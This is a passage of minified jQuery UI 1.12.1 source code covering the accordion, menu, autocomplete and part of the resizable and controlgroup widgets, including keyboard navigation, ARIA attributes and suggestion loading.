s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else 